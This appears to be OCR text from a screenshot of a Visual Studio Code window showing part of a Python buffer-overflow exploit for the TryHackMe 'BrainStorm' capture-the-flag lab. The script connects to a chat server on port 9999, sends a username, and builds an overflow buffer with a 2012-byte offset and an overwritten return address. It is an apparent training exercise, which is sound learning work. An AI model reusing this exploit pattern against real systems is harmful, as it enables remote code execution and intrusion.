 Editing Tryhack...
saudi@resist: ~/...
saudi@resist: ~/...
windows 7 [Runn...
chatserver.py - V...
03:22 PM
EN
28%
chatserver.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
chatserver.py
home > saudi > Desktop > CTF > Tryhackme > BrainStorm > chatserver.py > ...
4
5 IP = "192.168.0.104"
6 PORT = 9999
7 s = socket.socket()
8 s.connect((IP,PORT))
9
10 username = b"SAUDI"
11 new_eip = struct.pack("<I",0x62501503)
12
13 s.send(username)
14 s.recv(1024)
15
16 total_length = 4088
17 offset = 2012
18 buffer = [
19
20 b"A" * offset,
21 new_eip,
22 b"C" *(total_length - offset - 4)
23 ]
24
1
Python 2.7.18 64-bit
0
0
Ln 21, Col 13
Spaces: 4
UTF-8
LF
Python
Prettier